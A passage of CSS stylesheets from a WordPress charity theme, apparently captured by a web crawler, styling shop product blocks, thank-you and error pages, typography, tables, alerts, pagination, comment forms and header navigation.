    padding: 7px 20px;
    border-left: 1px solid #4d4641;
    float: left;
}

.charity-products-counts span {
    background: #eca331;
    border-radius: 20px;
    color: rgb(255, 255, 255);
    display: block;
    font-family: 'Lato', sans-serif;
    font-size: 10px;
    font-weight: 700;
    line-height: 9px;
    padding: 4px 7px;
    position: absolute;
    right: -8px;
    top: -3px;
}
.charity-woocommerce-icons a:hover {
    color: #fff;
}
.thank-you-wrap {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.thank-you-wrap h1 {
    font-weight: 700;
}
.thank-you-wrap h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    color: #4e5258;
}
.thank-you-wrap h3 strong {
    color: #ecc731;
    font-weight: 700;
    border-bottom: none;
}
.thank-you-wrap p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
}
.sorry-page {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.sorry-page h1 {
    margin-bottom: 38px;
}
.sorry-page h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    margin-top: 38px;
    color: #4e5258;
}
.sorry-page p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
    margin-bottom: 20px;
}
.try-btn {
    border: 2px solid #ecc731;
    border-radius: 25px;
    display: inline-block;
    color: #4e5258;
    font-style: italic;
    font-size: 14px;
    padding: 0 38px;
    line-height: 42px;
    font-family: Georgia, serif;
}

.demo {
    /*background: url(../img/dummy.png) center top no-repeat; */
}

.special-offer-section {
    padding-top: 55px;
    padding-bottom: 90px;
}

.shopping-offer-list {
    position: relative;
}

.special-offer-text {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    padding: 0 53px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.offer-percent {
    float: left;
    margin-right: 12px;
}
.offer-percent p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}
.offer-percent strong {
    font-size: 60px;
    color: #ecc731;
    font-weight: 700;
    line-height: 98%;
}

.offer-product-type {
    float: left;
    font-size: 22px;
    font-weight: 700;
    color: #ecc731;
    text-transform: uppercase;
    line-height: 25px;
    margin-top: 15px;
}
.offer-product-type strong {
    color: #fff;
    display: block;
}

.better-text p {
    font-size: 14px;
    color: #ecc731;
    text-transform: uppercase;
    margin-bottom: 5px;
    line-height: 1;
}
.better-text strong {
    font-size: 30px;
    color: #fff;
    text-transform: uppercase;
    line-height: 99%;
    margin-bottom: 10px;
    display: block;
}
.better-text img {
    display: block;
}

/******** shopp landing ************/

.shoping .owl-item .thumbnail h3 {
    margin-bottom: 2px;
    margin-top: 25px;
}
.shoping .owl-item .thumbnail h3 a {
    font-size: 22px;
    font-weight: 400;
}
.shoping .owl-item .thumbnail .caption .price ins span {
    font-size: 16px;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del span {
    font-size: 14px !important;
    font-weight: 700;
}
.woocommerce .caption .star-rating {
    margin: 0 0 0 25px;
}
.our-products {
    margin: 0 0 46px 0px;
}
.our-products h2 {
    margin: 0px 0 0 0;
    font-weight: 300;
}
.our-products h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 30px;
}
.shoping .owl-item .thumbnail .caption {
    position: relative;
}
.shoping .owl-item .thumbnail .star-rating {
    position: absolute;
    bottom: 64px;
    left: 50%;
    margin-left: -37px;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    font-size: 14px;
    padding: 10px 20px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del {
    margin-right: 5px !important;
}
.shoping .owl-item .thumbnail .caption .price ins:before {
    content: ':';
    padding-right: 3px;
}
.shoping .owl-item .thumbnail .price {
    margin-bottom: 45px;
}
.upcomming-product {
    background: #32302f;
    overflow: hidden;
    position: relative;
}
.upcomming-product-data {
    padding-top: 90px;
    padding-bottom: 98px;
    background: #32302f;
}
.upcomming-product-content {
    padding: 51px 45px 33px;
    float: right;
    width: 360px;
}
.upcomming-product-data h2 {
    color: #fff;
    font-weight: 300;
    font-size: 40px;
}
.upcomming-product-data h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 40px;
}
.upcomming-product-data p {
    color: #888381;
    font-size: 16px;
}
.upcomming-product-data p a.btn-default {
    max-width: 184px;
    width: 100%;
    display: block;
    border: 2px solid #e6bc2f;
    line-height: 38px;
    font-family: 'latoblack', sans-serif;
    font-size: 12px;
    padding: 0px;
    color: #fff;
    margin-top: 35px;
}
.upcomming-product-image {
    background-repeat: no-repeat;
    background-position: right top;
    background-size: auto 100%;
    float: right;
    height: 100%;
    position: absolute;
    right: 0;
    width: 59.1%;
}
.upcomming-product-image  img {
    width: 100%;
}
.owl-theme .owl-controls {
    margin: 48px 0 55px 0 !important;
}
.shoping .owl-theme .owl-controls .owl-page span {
    margin: 5px 4px;
}
.shoping .owl-theme .owl-controls .owl-page.active span, .shoping .owl-theme .owl-controls.clickable .owl-page:hover span {
    margin: 5px 4px;
}
.btn-bg.white {
    color: #fff;
}
#owl-demo .item, .products li {
    margin: 0 15px;
    color: #FFF;
    text-align: center;
}
#owl-demo .item .thumbnail, .products li .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

@media all and (max-width: 1200px) {
    .upcomming-product-data {
        padding-top: 20px;
        padding-bottom: 30px;
    }
}
.portfolio-details .detail-description a.btn-default {
    padding: 10px 36px;
}
.detail-description .list-unstyled li:before {
    font-size: 8px;
    padding-right: 19px;
}
.detail-description .list-unstyled {
    line-height: 1.7;
}
.portfolio-details .we-help .thumbnail h3 {
    margin-bottom: 8px;
}
.portfolio-details .we-help h3 a {
    font-weight: 700;
    font-size: 18px;
}
.page-template-charity-home-one-php .embed-responsive.embed-responsive-16by9, .page-template-charity-shop-landing .embed-responsive.embed-responsive-16by9 {
    /*padding-bottom: 66.25%;*/
    padding-bottom: 56.25%;
}

.home .charity-donation-window .input-block input {
    height: auto;
}

/****   depth-2 navigation */
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 {
    list-style: none;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li > a {
    color: #26211d;
    display: block;
    font-weight: 300;
    padding: 9px 0;
    transition: all 250ms ease-in 0s;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li.active > a {
    font-weight: 700;
}
.product-detail .upsells h3 {
    font-weight: 700;
}

/*****************  cross sell products ****************** */
.cart-collaterals .cross-sells .thumbnail {
    border: none;
    box-shadow: none;
}
.cart-collaterals .cross-sells .thumbnail  a.img-thumb img {
    margin: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption {
    padding: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption  h3 {
    margin-bottom: 27px;
}
.cart-collaterals .cross-sells .thumbnail .caption a {
    font-size: 22px;
    font-weight: 300;
}
.cart-collaterals .cross-sells .thumbnail .caption span.price {
    margin-bottom: 27px;
    padding-left: 8px;
}
.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple {
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
    transition: all 0.4s ease-in-out 0s;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 2px solid #4d4641;
    border-radius: 0;
    box-shadow: none;
    color: #26211d;
    display: inline-block;
    filter: none;
    line-height: 1.42857;
    padding: 6px 14px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple:hover {
    color: #fff;
}
.cart-collaterals .cross-sells .thumbnail .caption  .star-rating {
    margin-left: 13px;
}
/*  * footer without widget *   */
#footer.footer-without-widgets {
    padding: 0px;
}
#footer.footer-without-widgets .copyright {
    margin: 0px;
}

.banner-slider .tp-caption .btn.btn-default:focus{
    color:#fff;
}

/* new classes*/

.latest-news img , .our-causes img{ margin-bottom:0 !important;  }
.embed-responsive.embed-responsive-16by9{ padding-bottom: 56.25% !important; }
.how-to-help img{ display:inline-block !important; }
.latest-news h2 strong , .how-to-help h2 strong , .our-causes h2 strong { font-family: "latoblack",sans-serif !important; } 

.vc_element-icon.icon-charity{
    background: url(../img/theemon-visual-icon.png) 0 0 no-repeat !important ;
}
.page-template-default .donation-section .container,.page-template-default .donator-details .container,.page-template-default .donation-meter .container{
    width: 100%;
}

/*------------------ Visual Composer Css ---------------*/
.visual-composer-page{
    padding-top: 0;
    overflow: hidden;
}
.visual-composer-page .vc_row.wpb_row.vc_row-fluid{
    margin-bottom: 0px ;
}
.visual-composer-page .wpb_column.vc_column_container {
    min-height: 0;
}
.content-wrapper.visual-composer-page .section-header{
    margin-top: 50px;
}
.content-wrapper.visual-composer-page .our-causes{
    margin-top: 0;
}
@media all and (min-width:320px) and (max-width:767px){

    .content-wrapper.visual-composer-page .vc_row{
        margin-left: 0;
        margin-right: 0;
    }

    .how-to-help {
        display: block;
    }

}

.content-wrapper {
    padding-top: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/global.css
body_size: 7135
content:
/*
 Table Of Contents
 1) @fontface
 2) General Text Formatting and Typography
 3) Site Wide Content
 3.1) General Style
 3.2) Sprite Icon
 3.3) Botton Style
 3.4) Img Thumb
 3.5) Table Style
 3.6) Tab Style
 3.7) Accordion Style
 3.8) Notification Style
 3.9) List Style
 3.10) Blockquote Style
 3.11) Progress Style
 3.12) Breadcrumb Banner Section
 3.13) Global Animations Style
 3.14) Side Nav Style
 3.15) pagiantion Style
 3.16) Comment Form Style
 4) Header Styles
 4.1) Header First
 4.2) Header Second
 4.3) Header Third
 5) Footer Styles
 5.1) Footer first
 5.2) Footer Second
 5.3) Footer Third
 ===============================================*/

/*
 1.) @fontface
 ----------------------------------------*/
@font-face {
    font-family: 'latoblack';
    src: url('../fonts/lato-black-webfont.eot');
    src: url('../fonts/lato-black-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/lato-black-webfont.woff') format('woff'), url('../fonts/lato-black-webfont.ttf') format('truetype'), url('../fonts/lato-black-webfont.svg#latoblack') format('svg');
    font-weight: normal;
    font-style: normal;
}
/*
 2)General Text Formatting
 ----------------------------------------*/
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    color: #26211d;
    font-weight: 400;
}
h1, .h1 {
    font-size: 36px;
    margin-bottom: 30px;
}
h2, .h2 {
    font-size: 30px;
    margin-bottom: 36px;
}
h3, .h3 {
    font-size: 26px;
    margin-bottom: 39px;
}
h4, .h4 {
    font-size: 24px;
    margin-bottom: 40px;
}
h5, .h5 {
    font-size: 20px;
    margin-bottom: 42px;
}
h6, .h6 {
    font-size: 18px;
    margin-bottom: 39px;
}
p {
    font-size: 14px;
    color: #727272;
    line-height: 1.6;
}
.blog h2 a, .blog ul li a ,.spacer-bottom h3 a,.palce-name a{
    transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
}
.more-link.btn.btn-default {
    display: block;
    margin-top: 30px;
    max-width: 136px;
    width: auto;
}
.charity-paging{
    clear: both;
}
/*----------------- Wp Default Typography ----------------*/

.wp-caption {
    background: #fff;
    /*border: 1px solid #f0f0f0;*/
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 18px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky {
    box-shadow: 0 0 15px 4px #eaeced;
    z-index: 999;
}

.gallery-caption {
}

.bypostauthor {
}
/* Alignment */
.alignleft {
    display: inline;
    float: left;
    margin-right: 40px;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 40px;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
table {
    border: 1px solid #d2d2d2;
    color: #000000;
    margin: 10px 0;
    width: 100%;
}

th {
    font-weight: bold;
}
td, th {
    border: 1px solid #aaaaaa;
    color: #000;
    font-size: 14px;
    line-height: 1.2;
    padding: 5px;
    text-align: center;
}
a:hover, a:focus {
    text-decoration: none;
}
a:focus, a:active {
    outline: none;
}
img {
    max-width: 100%;
    height: auto;
}
ul, ol {
    padding-left: 15px;
}
/*
 3) Site Wide Content
 ------------------------------*/
/*
 3.1) General Sytle
 -----------------------------*/
h1 strong, .h1 strong, h2 strong, .h2 strong, h3 strong, .h3 strong, h2 strong, .h2 strong, h4 strong, .h4 strong {
    font-family: 'latoblack', sans-serif;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    font-size: 100%;
    color: inherit;
    border-radius: 0;
    padding: 5px 0;
    /*text-transform: capitalize;*/
}

h1 small.border-none, .h1 small.border-none, h2 small.border-none, .h2 small.border-none, h3 small.border-none, .h3 small.border-none, h2 small.border-none, .h2 small.border-none, h4 small.border-none, .h4 small.border-none {
    border-bottom: 0px;
}
.heading-group {
    padding: 20px 0 0;
}
/*svg {
 background: #f7f7f7 !important;
 border: 1px solid #efefef;
 }*/
.svg-shape svg {
    width: 50px;
    height: 50px;
}

.svg-shape {
    height: 68px;
    position: absolute;
    right: 38px;
    text-align: center;
    width: 68px;
    top: 19px;
}
.user-svg-shape {
    position: absolute;
    right: 8px;
    top: 17px;
    width: 68px;
    height: 98px;
}
.user-svg-shape svg {
    width: 80px;
    height: 80px;
}
.border-none {
    border: none !important;
}
.btn {
    padding: 10px 25px;
}
input:focus, textarea:focus {
    outline: none;
}
input:focus, textarea:focus, .btn:focus, .zoom img {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.media-content:hover .svg-shape, .media-content .svg-shape, .volunteer-reward:hover .svg-shape, .volunteer-reward .svg-shape {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#page-info {
    padding-bottom: 100px;
}

/*
 3.2) Sprite Icon
 -----------------------------*/
[class^="icon-"] {
    background-image: url(../img/icons.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
    width: 14px;
}
.icon-search {
    width: 24px;
    height: 24px;
}
.icon-volume {
    width: 37px;
    height: 36px;
    background-position: 0 -30px;
    margin-top: -5px;
}
.icon-user {
    width: 29px;
    height: 36px;
    background-position: 0 -69px;
    margin-top: -3px
}
.icon-heart {
    width: 38px;
    height: 36px;
    background-position: 0 -109px;
    margin-top: -3px;
}
.icon-embed {
    width: 20px;
    height: 25px;
    background-position: -40px -30px;
}

/*
 3.3) botton Style
 ----------------------------------------*/

.btn-theme {
    color: #fff;
    border-radius: 0;
}
.btn-theme:hover, .btn.btn-theme:focus {
    color: #fff;
}
/*
 3.4) Img Thumb
 ----------------------------------------*/
.img-thumb {
    display: block;
    overflow: hidden;
}
.img-thumb img {
    display: block;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.img-thumb:hover img, .img-thumb:focus img, .zoom:hover img {
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

/*
 3.5) Table Style
 ----------------------------------------*/
.table-wrap {
    border: 1px solid #e0e0e0;
    padding: 15px 10px 10px;
    border-radius: 8px;
    background: #f8f7f5;
}

.table {
    background: #f8f7f5;
}
.tables-outline {
    border: none;
    background: none;
}
.table-content h3 {
    margin-bottom: 0;
}
.table-content  .bs-example {
    margin-bottom: 70px;
    padding-top: 20px;
}
.tables-outline > tbody > tr > td:first-child, .tables-outline > thead > tr > th:first-child {
    border-left: 1px solid transparent;
}
.tables-outline > tbody > tr > td:last-child, .tables-outline > thead > tr > th:last-child {
    border-right: 1px solid transparent;
}
.tables-outline > tbody > tr:last-child > td {
    border-bottom: 1px solid transparent;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
    height: 37px;
}
.table > thead > tr > th {
    font-size: 18px;
    color: #26211d;
}
.table > tbody > tr > td {
    color: #7c7c7c;
}
.table.b-border > tbody > tr:last-child > td {
    border-bottom: 1px solid #e0e0e0;
}
.table-striped > tbody > tr:nth-child(odd)> td, .table-striped > tbody > tr:nth-child(odd)> th {
    background: #ededed;
}
/*
 3.6) Tab Style
 ----------------------------------------*/
.bs-example-tabs {
    padding-top: 40px;
    margin-bottom: 40px;
}
.content-wrapper .shortcode-page .bs-example-tabs:last-child {
    margin-bottom: 0;
}
.tab-content {
    border: 1px solid #e5e3dc;
    border-top: none;
    padding: 38px 38px 53px;
}

.nav-tabs > li {
    float: none;
    margin-bottom: 1px;
}
.nav-tabs > li:last-child {
    margin-bottom: 0px;
}
.nav-tabs > li > a {
    border-radius: 0;
    width: 100%;
    font-size: 18px;
    color: #302f2c;
    margin-right: 15px;
    cursor: pointer;
}
.nav-tabs_less-space > li > a {
    margin-right: 0;
}
/*
 3.7) Accordion Style
 ----------------------------------------*/
.panel-group .panel {
    border-radius: 0;
}
.panel {
    box-shadow: none;
    border: none;
}

.panel-title > a {
    padding: 10px 15px 10px 36px;
    display: block;
    position: relative;
}
.toggel-icon {
    position: absolute;
    right: 17px;
    top: 50%;
    margin-top: -8px;
}
.panel-heading {
    padding: 0;
    border-radius: 0;
}
.panel-default > .panel-heading {
    background-image: none;
}
.panel-group .panel-heading+ .panel-collapse > .panel-body {
    border: none;
}
.panel-collapse {
    border: 1px solid #e5e3dc;
    border-top: none;
}
.toggle-panel .panel-collapse {
    border: none;
}
/*
 3.8) Notification Style
 ----------------------------------------*/
.bs-example-notification {
    padding: 35px 0;
}
.content-wrapper .bs-example-notification {
    padding-bottom: 0;
}
.alert {
    padding: 13px 15px;
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 20px;
}
.alert p {
    margin-bottom: 0;
}
.alert-danger {
    background: #ffdfe0;
}
.alert-success {
    background: #edffe9;
}
.alert-info {
    background: #eaf7ff;
}
.alert-warning {
    background: #fffbf0;
}
.alert-default {
    background: #f8f8f8;
}
.alert.alert-danger {
    color: #dc7276;
    border: 1px solid #f5cfcf;
}

.alert.alert-success {
    color: #68905e;
    border: 1px solid #b9e6b1;
}
.alert.alert-info {
    color: #71abd1;
    border: 1px solid #b1defb;
}
.alert.alert-warning {
    color: #d2af49;
    border: 1px solid #fbdeb1;
}
.alert.alert-default {
    color: #b9b5b4;
    border: 1px solid #dedede;
}

.alert.alert-danger p {
    color: #dc7276;
}

.alert.alert-success p {
    color: #68905e;
}
.alert.alert-info p {
    color: #71abd1;
}
.alert.alert-warning p {
    color: #d2af49;
}
.alert.alert-default p {
    color: #b9b5b4;
}
/*
 3.9) List Style
 ----------------------------------------*/

li {

    color: #7c7c7c;
}
.list-style li {
    font-size: 16px;
    list-style: none;
}
.list-unstyled, .list-arrowstyled {
    list-style: none;
}
.list-unstyled li:before {
    content: "\f111";
    font-family: FontAwesome;
    font-size: 5px;
    padding-right: 8px;
    position: relative;
    top: -1px;
}
.list-arrowstyled li:before {
    content: "\f101";
    font-family: FontAwesome;
    padding-right: 8px;
}
.list-circlestyled, .list-arrowstyled {
    padding-left: 0;
    list-style: none;
}
.list-circlestyled li:before {
    content: "\f10c";
    font-family: FontAwesome;
    padding-right: 8px;
    font-size: 11px;
}
.list-style h3 {
    margin: 45px 0 50px;
}
/*
 3.10) Blockquote Style
 ----------------------------------------*/
.bs-blockquete {
    margin-top: 50px;
}
blockquote {
    min-height: 90px;
}
.blockquote-reverse {
    min-height: 90px;
}
blockquote p {
    font-size: 20px;
    line-height: 1;
}
blockquote footer, blockquote small, blockquote .small {
    color: #26211d;
}
blockquote footer:before, .blockquote-reverse footer:after {
    display: none;
}
/*
 3.11) Progress Style
 ----------------------------------------*/
.progress {
    border-radius: 0;
    height: 11px;
    margin-bottom: 53px;
    overflow: visible;
    box-shadow: 0 0 0;
    position: relative;
}
.progress-bar {
    background: #26211d;
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
    box-shadow: 0 0 0;
}
.progress-value {
    min-width: 69px;
    height: 27px;
    line-height: 27px;
    font-size: 16px;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -35px;
    margin-left: -35px;
}
.progress-value-number {
    font-size: 16px;
    color: #26211d;
    position: absolute;
    left: 0;
    bottom: -26px;
}
.progress-value:before {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #ecc731 transparent transparent;
    left: 50%;
    margin-left: -5px;
    position: absolute;
    top: 100%;
}
.progress-bar.progress-bar-custom {
    background: rgba(38,33,29,0.64)
}
.progress-bar-striped {
    background: transparent url(../img/progress-bg.png);
}
.progress-bar.slide-ranger {
    background: rgba(38,33,29,0.14);
}
.slide-ranger .left-btn, .slide-ranger .right-btn {
    position: absolute;
    width: 18px;
    height: 18px;
    margin-top: -9px;
    top: 50%;
    background: #26211d;
    border-radius: 100%;
    display: block;
    cursor: pointer;
}
.slide-ranger .left-btn {
    left: -2px;
}
.slide-ranger .right-btn {
    right: -2px;
}

/*
 3.12)Breadcrumb Banner Section
 ----------------------------------------*/
.breadcrumb-section {
    /*background-image:url(../img/breadcrumb-bg.jpg);*/
    background-position: center 37.3%;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 31px 0 42px;
    /*	margin-bottom: 59px;*/
}
.breadcrumb-section h1 {
    font-weight: 700;
    margin-bottom: 0;
}

.breadcrumb {
    background: none;
    border-radius: 0;
    padding: 4px 0;
}
.breadcrumb > li, .breadcrumb > .active, .breadcrumb a, .breadcrumb > li + li:before {
    color: #26211d;
}
.breadcrumb > .active {
    font-weight: 700;
}
.bs-example {
    margin-bottom: 40px;
    padding-top: 40px;
}
.content-wrapper .shortcode-page .bs-example:last-child {
    margin-bottom: 0;
}
.text-uc {
    text-transform: uppercase;
}
/*
 3.13)Global Animations Style
 ----------------------------------------*/
.anim-section {
    position: relative;
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    -o-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    -moz-transform: translateY(80px);
    -webkit-transform: translateY(80px);
    -o-transform: translateY(80px);
    -ms-transform: translateY(80px);
    transform: translateY(80px);
    visibility: visible;
    opacity: 0
}
.anim-section.animate {
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    visibility: visible;
    opacity: 1
}

/*
 3.14) Side Nav Style
 ----------------------------------------*/
.side-nav {
    list-style: none;
}
.side-nav ul {
    padding-left: 0;
    padding-bottom: 31px;
}

.side-nav li {
    border-bottom: 1px solid #e1dedb;
    list-style: none;
}

.side-nav li a {
    color: #7c7c7c;
    font-size: 16px;
    line-height: 1.5;
    display: block;
    padding: 11px 0;
}
.side-nav li:hover a, .side-nav li.active a {
    font-weight: bold;
    color: #26211d;
}
.bullet-arrow {
    margin-right: 15px;
}
.page-header {
    margin: 0 0 20px 0;
    border-bottom: none;
}
/*
 3.15) pagiantion Style
 ----------------------------------------*/
.pagination {
    margin: 0;
}
.pagination > li > a, .pagination > li > span {
    background-color: #FFFFFF;
    border: 2px solid #4D4641;
    color: #26211d;
    margin: 0 3px;
    padding: 8px 16px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
    background-color: #fff;
    color: #26211d;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    background-color: #fff;
    color: #26211d;
}
.pagination > li:last-child > a, .pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}
.pagination > li:first-child > a, .pagination > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    margin-left: 0;
}
/*pagiantion*/
/*
 3.16) Comment Form Style
 ----------------------------------------*/
.commentlist li {
    padding: 0;
}
.comment-wrapper h4 {
    text-transform: capitalize;
}
.comment-wrapper h4 b {
    font-weight: 300;
}
.comment-wrapper h4 a {
    color: #26211d;
}
.post-date-section {
    color: #727272;
}
.comment-reply-btn {
    border-radius: 0;
    border-width: 2px;
}
.comment-reply-btn, .comment-reply-btn:hover a, #submit-comment, #comment-nav-below .nav-previous:hover a, #comment-nav-below .nav-next:hover a {
    transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.comment-reply-btn a {
    color: #26211d;
}
.comment-reply-btn:hover a {
    color: #fff;
}
.comment.comment-list-content {
    margin-bottom: 0;
}
.commentlist li.comment {
    background: none;
}
.commentlist li .children {
    margin-top: 59px;
    list-style: none;
    margin-left: 8.33333%;
}
.commentlist li .children li {
    margin-bottom: 0;
    list-style: none;
}
.media-body.author-no-image a {
    margin-top: 0;
}
.comment-navigation-title {
    margin-bottom: 20px !important;
}
#comment-nav-below {
    margin-bottom: 50px;
}
#comment-nav-below .nav-previous a, #comment-nav-below .nav-next a {
    color: #26211d;
}
#comment-nav-below .nav-previous, #comment-nav-below .nav-next {
    border-radius: 0;
    border-width: 2px;
    margin-bottom: 10px;
}
#comment-nav-below .nav-previous:hover a, #comment-nav-below .nav-next:hover a, .profile-block .media-body a:hover {
    color: #ffffff;
}
.profile-block .media-body a {
    border-radius: 0;
    border-width: 2px;
}

/*------------ Form Fields Style ----------------*/
#submit-comment {
    padding: 10px 25px;
    background: none;
    border: 2px solid #4d4641;
    filter: none;
    border-radius: 0;
    box-shadow: none;
    text-shadow: none;
    font-family: "latoblack", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    color: #26211d;
    display: inline-block;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    float: right;
}
#submit-comment:hover {
    color: #fff;
}
.commentlist li .children {
    clear: both;
}

/*
 4) Header Style
 ----------------------------------------*/
/*
 4.1) Header First Style
 ----------------------------------------*/
#header {
    background: #26211d;
    position: relative;
    z-index: 9999;
}
#header.header-third {
    background: #f2ede9;
}
#header.navbar-fixed-top {
    position: fixed;
}
.primary-header {
    padding: 18px 0 11px;
}
.brand {
    margin-top: 6px;
    text-align: left;
    margin-bottom: 12px;
}
.btn-volunteer {
    padding: 11px 31px !important;
    float: right;
    margin-left: 2%;
    color: #fff;
    font-size: 12px !important;
    font-family: "latoblack",sans-serif !important;
    font-weight:normal !important;
}
.btn-volunteer:hover, .btn-volunteer:focus {
    color: #fff;
}
.social-icons {
    list-style: none;
    float: left;
    padding: 18px 0 0;
    margin-bottom: 0;
}

.social-icons > li {
    float: left;
    margin-right: 3px;
}
#header .social-icons > li {
    margin-right: 18px;
}
.social-icons a {
    font-size: 20px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
}
.social-icons .google-plus {
    font-size: 33px;
    font-family: 'socialico_plusregular';
}
.social-icons a:hover, .social-icons a:focus {
    color: #fff;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.navbar-default {
    border-top: 1px;
    border-style: solid;
    border-left: none;
    border-right: none;
    border-bottom: none;
    box-shadow: none;
    margin-bottom: 0;
}
.navbar-nav {
    margin: 0;
}
.navbar-default .navbar-nav > li {
    padding: 0;
}
.navbar-default .navbar-nav > li > a {
    text-transform: uppercase;
    padding: 14px 0 15px 0;
    font-weight: 700;
}
.navbar-nav > li > .dropdown-menu {
    text-transform: uppercase;
    border: 1px;
    border-style: solid;
    border-radius: 0;
    z-index: 1000;
